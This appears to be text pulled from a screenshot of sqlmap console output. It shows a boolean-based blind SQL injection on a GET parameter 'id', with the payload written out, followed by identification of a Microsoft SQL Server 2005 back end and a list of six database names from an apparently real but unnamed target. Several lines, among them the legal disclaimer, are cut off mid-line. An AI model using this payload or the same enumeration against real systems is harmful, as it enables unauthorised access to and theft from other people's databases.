 sqlmap
{1.0-dev-nongit-20141114}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
state and federal laws. Developers assume no liability and are not respon
[*] starting at 21:00:42
[21:00:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10023 AND 3846=3846
---
[21:00:43] [INFO] testing Microsoft SQL Server
[21:00:43] [INFO] confirming Microsoft SQL Server
[21:00:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:00:44] [INFO] fetching database names
[21:00:44] [INFO] fetching number of databases
[21:00:44] [INFO] resumed: 6
[21:00:44] [INFO] resumed: master
[21:00:44] [INFO] resumed: model
[21:00:44] [INFO] resumed: msdb
[21:00:44] [INFO] resumed: MsReport
[21:00:44] [INFO] resumed: pcpside
[21:00:44] [INFO] resumed: tempdb
available databases [6]:
[*] master
[*] model
[*] msdb
[*] MsReport
[*] pcpside
[*] tempdb
[21:00:44] [INFO] fetched data logged to text files under '/home/baobao/.s